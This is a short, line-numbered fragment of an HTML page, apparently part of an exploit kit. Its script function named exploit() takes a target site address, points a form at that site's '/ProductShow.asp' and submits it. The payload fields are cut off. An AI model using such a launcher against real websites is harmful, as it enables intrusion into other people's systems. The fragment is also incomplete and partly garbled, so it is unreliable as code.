 英
3 <head>
4 <script>
5 function exploit() {
6 var x= document.getElementById("url").value
7 var c = document.getElementById("myform").action=x+"/ProductShow.asp"
8 if(x){
9
10 document.getElementById('myform').submit()
11
12 }else{
13 alert("填写网址")
14 }
15
16 }
17
18 </script>
19
20 <meta charset="UTF-8">
21 <title></title>
22 </head>
23 <body>
24 <form id="myform">
25 <input type="text" id="url" size="50px">